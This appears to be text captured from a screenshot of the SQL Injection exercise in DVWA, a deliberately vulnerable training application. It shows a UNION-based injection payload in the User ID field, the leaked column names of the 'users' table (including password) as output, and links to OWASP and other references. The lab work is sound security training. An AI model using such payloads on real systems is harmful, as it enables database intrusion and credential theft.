 DVWA
Vulnerability: SQL Injection
User ID: Submit
ID: -1'  union select 1,group_concat(column_name) from information_schema.columns where table_name='users' #
First name: 1
Surname: user_id,first_name,last_name,user,password,avatar,last_login,failed_login,id,username,password
More Information
https://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/